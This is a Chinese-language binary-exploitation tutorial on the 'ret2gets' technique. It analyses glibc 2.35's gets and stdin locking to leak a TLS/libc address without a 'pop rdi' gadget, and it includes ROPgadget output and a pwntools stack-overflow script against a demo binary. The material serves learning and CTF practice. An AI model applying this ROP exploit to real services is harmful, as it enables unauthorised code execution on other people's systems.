前言 ret2gets是一种利用glibc优化特性(高版本编译器)的漏洞利用技术,核心是通过gets函数配合printf/puts实现libc地址泄露。该技术适用于:
存在栈溢出漏洞
程序包含gets函数
缺乏直接控制rdi寄存器的gadget (如pop rdi; ret)
技术原型参考: ret2gets | pwn-notes ret2gets | pwn-notes https://pan.baidu.com/s/1rf8JEi1sGBZdM-MxpnjMTg?pwd=xidp 提取码: xidp
程序中 pop rdi; ret 的来源 1 2 3 4 5 6 7 8 #include <stdio.h> int main () { char buf[0x20 ]; puts ("ROP me if you can!" ); gets(buf); }
我们正常会采用的方法很简单就是 ret2libcputs(func_got_addr) 来泄露某一函数在的libc地址从而获取libc基地址,再控制程序返回,再来一次溢出使用gadget构造 system('/bin/sh') 以此来获得远程的shell
但是对于这个程序编译之后我们会遇到一个问题,下面我们使用ROPgadget来查看一下我们可用的gadget
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 $ ROPgadget --binary demo Gadgets information ============================================================ 0x00000000004010ab : add bh, bh ; loopne 0x401115 ; nop ; ret0x0000000000401037 : add byte ptr [rax], al ; add byte ptr [rax], al ; jmp 0x401020 0x000000000040115f : add byte ptr [rax], al ; add byte ptr [rax], al ; leave ; ret0x0000000000401078 : add byte ptr [rax], al ; add byte ptr [rax], al ; nop dword ptr [rax] ; ret0x0000000000401160 : add byte ptr [rax], al ; add cl, cl ; ret0x000000000040111a : add byte ptr [rax], al ; add dword ptr [rbp - 0x3d ], ebx ; nop ; ret0x0000000000401039 : add byte ptr [rax], al ; jmp 0x401020 0x0000000000401161 : add byte ptr [rax], al ; leave ; ret0x000000000040107a : add byte ptr [rax], al ; nop dword ptr [rax] ; ret0x0000000000401034 : add byte ptr [rax], al ; push 0 ; jmp 0x401020 0x0000000000401044 : add byte ptr [rax], al ; push 1 ; jmp 0x401020 0x0000000000401009 : add byte ptr [rax], al ; test rax, rax ; je 0x401012 ; call rax0x000000000040111b : add byte ptr [rcx], al ; pop rbp ; ret0x0000000000401162 : add cl, cl ; ret0x00000000004010aa : add dil, dil ; loopne 0x401115 ; nop ; ret0x0000000000401047 : add dword ptr [rax], eax ; add byte ptr [rax], al ; jmp 0x401020 0x000000000040111c : add dword ptr [rbp - 0x3d ], ebx ; nop ; ret0x0000000000401117 : add eax, 0x2f03 ; add dword ptr [rbp - 0x3d ], ebx ; nop ; ret0x0000000000401118 : add ebp, dword ptr [rdi] ; add byte ptr [rax], al ; add dword ptr [rbp - 0x3d ], ebx ; nop ; ret0x0000000000401013 : add esp, 8 ; ret0x0000000000401012 : add rsp, 8 ; ret0x00000000004010a8 : and byte ptr [rax + 0x40 ], al ; add bh, bh ; loopne 0x401115 ; nop ; ret0x0000000000401010 : call rax0x0000000000401133 : cli ; jmp 0x4010c0 0x0000000000401130 : endbr64 ; jmp 0x4010c0 0x000000000040100e : je 0x401012 ; call rax0x00000000004010a5 : je 0x4010b0 ; mov edi, 0x404020 ; jmp rax0x00000000004010e7 : je 0x4010f0 ; mov edi, 0x404020 ; jmp rax0x000000000040103b : jmp 0x401020 0x0000000000401134 : jmp 0x4010c0 0x00000000004010ac : jmp rax0x0000000000401163 : leave ; ret0x00000000004010ad : loopne 0x401115 ; nop ; ret0x0000000000401116 : mov byte ptr [rip + 0x2f03 ], 1 ; pop rbp ; ret0x000000000040115e : mov eax, 0 ; leave ; ret0x00000000004010a7 : mov edi, 0x404020 ; jmp rax0x00000000004010af : nop ; ret0x000000000040112c : nop dword ptr [rax] ; endbr64 ; jmp 0x4010c0 0x000000000040107c : nop dword ptr [rax] ; ret0x00000000004010a6 : or dword ptr [rdi + 0x404020 ], edi ; jmp rax0x000000000040111d : pop rbp ; ret0x0000000000401036 : push 0 ; jmp 0x401020 0x0000000000401046 : push 1 ; jmp 0x401020 0x0000000000401016 : ret0x0000000000401042 : ret 0x2f 0x0000000000401022 : retf 0x2f 0x000000000040100d : sal byte ptr [rdx + rax - 1 ], 0xd0 ; add rsp, 8 ; ret0x0000000000401169 : sub esp, 8 ; add rsp, 8 ; ret0x0000000000401168 : sub rsp, 8 ; add rsp, 8 ; ret0x000000000040100c : test eax, eax ; je 0x401012 ; call rax0x00000000004010a3 : test eax, eax ; je 0x4010b0 ; mov edi, 0x404020 ; jmp rax0x00000000004010e5 : test eax, eax ; je 0x4010f0 ; mov edi, 0x404020 ; jmp rax0x000000000040100b : test rax, rax ; je 0x401012 ; call raxUnique gadgets found: 53
在以往我们想要构造函数调用,不论是 puts(func_got_addr) 还是 system('/bin/sh') 我们首先需要的一点就是控制 rdi寄存器pop rdi;ret 这个gadget来控制rdi寄存器的,但是显然,上面的程序是没有的
1 2 3 pop rdi; ret pop rsi; pop r15; ret pop rbp; pop r12; pop r13; pop r14; ret
这是由于程序中的 pop rdi ;ret 它大概的位置在 <__libc_csu_init+99>: pop rdi__libc_csu_init 这个函数中
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 __libc_csu_init 的汇编 0x0000000000400670 <+0 >: push r15 0x0000000000400672 <+2 >: push r14 0x0000000000400674 <+4 >: mov r15d,edi 0x0000000000400677 <+7 >: push r13 0x0000000000400679 <+9 >: push r12 0x000000000040067b <+11 >: lea r12,[rip+0x20078e ] # 0x600e10 0x0000000000400682 <+18 >: push rbp 0x0000000000400683 <+19 >: lea rbp,[rip+0x20078e ] # 0x600e18 0x000000000040068a <+26 >: push rbx 0x000000000040068b <+27 >: mov r14,rsi 0x000000000040068e <+30 >: mov r13,rdx 0x0000000000400691 <+33 >: sub rbp,r12 0x0000000000400694 <+36 >: sub rsp,0x8 0x0000000000400698 <+40 >: sar rbp,0x3 0x000000000040069c <+44 >: call 0x4004b0 <_init> 0x00000000004006a1 <+49 >: test rbp,rbp 0x00000000004006a4 <+52 >: je 0x4006c6 <__libc_csu_init+86 > 0x00000000004006a6 <+54 >: xor ebx,ebx 0x00000000004006a8 <+56 >: nop DWORD PTR [rax+rax*1 +0x0 ] 0x00000000004006b0 <+64 >: mov rdx,r13 0x00000000004006b3 <+67 >: mov rsi,r14 0x00000000004006b6 <+70 >: mov edi,r15d 0x00000000004006b9 <+73 >: call QWORD PTR [r12+rbx*8 ] 0x00000000004006bd <+77 >: add rbx,0x1 0x00000000004006c1 <+81 >: cmp rbx,rbp 0x00000000004006c4 <+84 >: jne 0x4006b0 <__libc_csu_init+64 > 0x00000000004006c6 <+86 >: add rsp,0x8 0x00000000004006ca <+90 >: pop rbx 0x00000000004006cb <+91 >: pop rbp 0x00000000004006cc <+92 >: pop r12 0x00000000004006ce <+94 >: pop r13 0x00000000004006d0 <+96 >: pop r14 0x00000000004006d2 <+98 >: pop r15 0x00000000004006d4 <+100 >: ret
我们观察它的汇编代码其实不难发现,它其中并未含有 pop rdi ; ret 这个gadgetpop r15; 的一部分
对比下面字节码我们就可以知道,pop rdi; ret 的字节码和 pop r15; ret 后半部分相同,所以把 pop r15; ret 截下来一半就是 pop rdi;ret
1 2 pop r15 ; ret = 41 5f c3 pop rdi ; ret = 5f c3
而在glibc 2.34 中 pop rdi; ret 消失的根本原因是一个补丁 移除了 __libc_csu_init 的二进制生成。ret2csu 的有用 ROP 小工具,并具有删除针对 glibc 2.34+ 编译的二进制文件中的 pop rdi ; ret 的效果。
这将导致一些问题,例如 __libc_start_main,它将 __libc_csu_init 作为参数。现在它不存在,它仍然接受参数,但对它没有任何作用,所以它在 2.34 中被版本优化了,因为它现在有不同的行为。这意味着我们不能够在较旧的 glibc 版本上运行为 2.34+ 编译的二进制文件,否则你会得到非常烦人的错误, 如下
1 /lib/x86_64-linux-gnu/libc.so.6 : version `GLIBC_2.34' not found
现在我们知道在程序中由于 __libc_csu_init 函数被优化了,所以我们已经没办法在编译后的程序中找到 pop rdi;ret 了__libc_csu_init 并非是 pop rdi;ret 的唯一来源,显然按照我们上面的解释,哪里有 pop r15 那么哪里就会有 pop rdi
虽然程序中没有 pop rdipop r15; ret,泄露libc基址后,即可定位libc中的pop rdi; ret偏移
所以我们最大的问题还是需要溢出




ret2gets原理和利用方法 让我们来调试一下我们的demo(glibc-2.35)gets函数 之前我们的 rdi寄存器 是指向了栈地址

我们使用 n 步过 call gets 然后我们就会观察发现 rdi寄存器 变成了 _IO_stdfile_0_lock*RDI 0x7ffff7e1ba80 (_IO_stdfile_0_lock) ◂— 0
而 _IO_stdfile_0_lock 其实是一个’锁’,用来锁住 FILE
而我们重点需要关注一个叫做 _IO_lock_t 的结构体
1 2 3 4 5 typedef struct { int lock; int cnt; void *owner; } _IO_lock_t;
实际上我们被优化后的 gets函数 执行之后 rdi寄存器 所指向的 _IO_stdfile_0_lock 其实就是 FILE结构体 的 _IO_lock_t *_lock; owner 在一定条件下它存储的是 TLS的地址, 而 TLS的地址 和 libc基地址 的偏移是固定的,所以如果我们可以控制程序流,那么我们可以采用下面思路:
执行一次 gets,这时 rdi寄存器 指向这个 _lock
我们再执行一次 gets,这样就可以往 _lock 里面写东西用来填充,如果程序中有 printf 我们甚至可以写入 %p 等格式化字符串来泄露地址
如果我们是调用 puts 那么在上面第二次 gets 的时候就可以填充一些 特定的东西 绕过一些检测,从而是的 puts 可以输出存放在 owner 中的 TLS地址
由此我们已经知道大致的利用思路和漏洞的大概,下面就是通过源码分析来了解我们需要绕过什么保护从而达到我们想要的效果
gets源码分析 _IO_stdfile_0_lock从哪来的 下面以gets的源码为例展开分析,源码地址gets (链接glibc为 2.35)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 char *_IO_gets (char *buf) { size_t count; int ch; char *retval; _IO_acquire_lock (stdin ); ch = _IO_getc_unlocked (stdin ); if (ch == EOF) { retval = NULL ; goto unlock_return; } if (ch == '\n' ) count = 0 ; else { int old_error = stdin ->_flags & _IO_ERR_SEEN; stdin ->_flags &= ~_IO_ERR_SEEN; buf[0 ] = (char ) ch; count = _IO_getline (stdin , buf + 1 , INT_MAX, '\n' , 0 ) + 1 ; if (stdin ->_flags & _IO_ERR_SEEN) { retval = NULL ; goto unlock_return; } else stdin ->_flags |= old_error; } buf[count] = 0 ; retval = buf; unlock_return: _IO_release_lock (stdin ); return retval; }
在函数的开头,它使用 _IO_acquire_lock,在函数结束时,它使用 _IO_release_lock。这个想法是, 获取锁会告诉其他线程 stdin 当前正在使用中,并且尝试访问 stdin 的任何其他线程将被迫等待,直到该线程释放锁,告诉其他线程 stdin 不再使用。
_IO_acquire_lock/_IO_release_lockstdio-lock.h - sysdeps/nptl/stdio-lock.h - Glibc source code glibc-2.35 - Bootlin Elixir Cross Referencer 如下:
1 2 3 4 5 6 7 8 9 10 # define _IO_acquire_lock(_fp) \ do { \ FILE *_IO_acquire_lock_file \ __attribute__((cleanup (_IO_acquire_lock_fct))) \ = (_fp); \ _IO_flockfile (_IO_acquire_lock_file); # else # ... # endif # define _IO_release_lock(_fp) ; } while (0 )
从中可以得出 _IO_flockfile 和 _IO_acquire_lock_fct 两个重要功能。__attribute__((cleanup)) 可能看起来很奇怪,但它所做的只是在人工 do-while(0) 块结束时(基本上在 IO 函数结束时)在 _fp 上调用 _IO_acquire_lock_fct
1 2 3 4 5 6 7 8 static inline void __attribute__ ((__always_inline__)) _IO_acquire_lock_fct (FILE **p) { FILE *fp = *p; if ((fp->_flags & _IO_USER_LOCK) == 0 ) _IO_funlockfile (fp); }
用于锁定和解锁的 2 个宏是 _IO_flockfile 和 _IO_funlockfile 。
1 2 3 4 # define _IO_flockfile(_fp) \ if (((_fp)->_flags & _IO_USER_LOCK) == 0) _IO_lock_lock (*(_fp)->_lock) # define _IO_funlockfile(_fp) \ if (((_fp)->_flags & _IO_USER_LOCK) == 0) _IO_lock_unlock (*(_fp)->_lock)
_IO_USER_LOCK=0x8000 是一个宏,它似乎表明是否应该使用内置锁定。这通常在内部使用,例如在 printf 中的帮助程序流中,这通常在内部使用,例如在 printf 中的帮助程序流中。但是不重要我们学习ret2gets需要了解这些,因为此检查将始终通过 stdin (或任何与此相关的标准流)。最后,我们来看看我们关心的宏:_IO_lock_lock 和 _IO_lock_unlock。
_IO_lock_lock 和 _IO_lock_unlock 定义为:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 #define _IO_lock_lock(_name) \ do { \ void *__self = THREAD_SELF; \ if ((_name).owner != __self) \ { \ lll_lock ((_name).lock, LLL_PRIVATE); \ (_name).owner = __self; \ } \ ++(_name).cnt; \ } while (0) #define _IO_lock_unlock(_name) \ do { \ if (--(_name).cnt == 0) \ { \ (_name).owner = NULL; \ lll_unlock ((_name).lock, LLL_PRIVATE); \ } \ } while (0)
请注意,_name 就是锁本身(也就是我们刚刚说的 _IO_lock_t *_lock),在 gets 的情况下,也就是 _IO_stdfile_0_lock。owner 与 THREAD_SELF 不同(即 lock 由不同的线程拥有),它会等待该线程使用 lll_lock 解锁 ,然后声明锁的所有权。解锁时,它会删除其所有权,并发出信号表明它不再与 lll_unlock 一起使用。


观察源码可知 _IO_lock_unlock 是大多数 IO函数(包括 gets)的末尾调用的内容,rdi寄存器 为什么保存 _IO_stdfile_0_lock 就需要从这个函数入手

这里是gets调用 _IO_lock_unlock 的部分汇编代码rbp 存储了 stdin 的地址,因此 0x080656 这里的 test 是检查 _IO_USER_LOCK_0x08065F 地址处是 rbp+0x88 我们知道 _Lock 就存储在 FILE 结构体(stdin就属于FILE结构体)的0x88偏移处
这里展示一下 FILE结构体
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 struct _IO_FILE { int _flags; #define _IO_file_flags _flags char * _IO_read_ptr; char * _IO_read_end; char * _IO_read_base; char * _IO_write_base; char * _IO_write_ptr; char * _IO_write_end; char * _IO_buf_base; char * _IO_buf_end; char *_IO_save_base; char *_IO_backup_base; char *_IO_save_end; struct _IO_marker *_markers ; struct _IO_FILE *_chain ; int _fileno; #if 0 int _blksize; #else int _flags2; #endif _IO_off_t _old_offset; #define __HAVE_COLUMN unsigned short _cur_column; signed char _vtable_offset; char _shortbuf[1 ]; _IO_lock_t *_lock; # 最后gets执行结束之后rdi就是指向这里 #ifdef _IO_USE_OLD_IO_FILE };
所以这里 rdi 变成了 stdin._lock 也就是变成了 _IO_stdfile_0_lock_IO_stdfile_0_lock 的来源
注意在_IO_lock_unlock函数结束后下面还有一个 __lll_lock_wait_private 函数,但是没有关系,因为这个函数并不会破坏 rdi
为什么_IO_stdfile_0_lock要放入到rdi寄存器里面 上面我们分析的_IO_stdfile_0_lock 的来源,但是为什么要把 _lock 会被加载到 RDI 中?
猜测这是编译器优化的结果,在调用 lll_unlock 的情况下,_lock 的地址作为唯一的参数直接传递给 futex 包装器(即通过 rdi 寄存器)。因此,它将 _lock 加载到 rdi 中,这样它就不需要使用额外的 assignment 来准备对 futex 的调用,例如 mov rdi, [register containing _lock] ,从而节省了空间和时间。
下面来看一下2.30之前的glibc中的 _IO_lock_unlock
上图是glibc-2.29的 _IO_lock_unlock 函数rdi 中,而是使用 mov rdx,[rbp+0x88] 将其加载到 rdx 中,然后使用 lea rdi,[rdx] 加载到 rdi 中,这也说明 _lock 只有在非常特定的条件下才会被加载到 rdi 中,所以ret2gets并非在所有版本的glibc中都使用,它可能仅在部分高版本中适用
ret2gets的具体利用方法 上面就是gets函数源码的大致流程,那么通过分析我们就知道我们需要绕过的检测其实就是 _IO_lock_lock 和 _IO_lock_unlock 两个函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 #define _IO_lock_lock(_name) \ do { \ void *__self = THREAD_SELF; \ if ((_name).owner != __self) \ { \ lll_lock ((_name).lock, LLL_PRIVATE); \ (_name).owner = __self; \ } \ ++(_name).cnt; \ } while (0) #define _IO_lock_unlock(_name) \ do { \ if (--(_name).cnt == 0) \ { \ (_name).owner = NULL; \ lll_unlock ((_name).lock, LLL_PRIVATE); \ } \ } while (0)
由于 _IO_lock_unlock 有一个 --(_name).cnt == 0 一旦这个判断成功那么我们的 owner 就会变成 NULL 我们就无法再后续的 puts 中拿到 TLS地址,也就是说我们需要覆盖 _IO_lock_t 结构体的 cnt 不能为 1
我们需要注意 _IO_lock_t 结构体 在 owner参数 之前不能有 \x00 否则 puts 输出的时候会被截断
我们输入的数据第五个字节会被 减去1 (也就是cnt会被减去1)
对于第三条我们依旧使用之前的这个例子来证明
1 2 3 4 5 int main () { char buf[0x20 ]; puts ("ROP me if you can!" ); gets(buf); }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 from pwn import *e = context.binary = ELF('demo' ) p = e.process() payload = b"A" * 0x20 payload += p64(0 ) payload += p64(e.plt.gets) p.sendlineafter(b"ROP me if you can!\n" , payload) gdb.attach(p) p.sendline(b"/bin" + p8(u8(b"/" )+1 ) + b"sh" ) p.interactive()

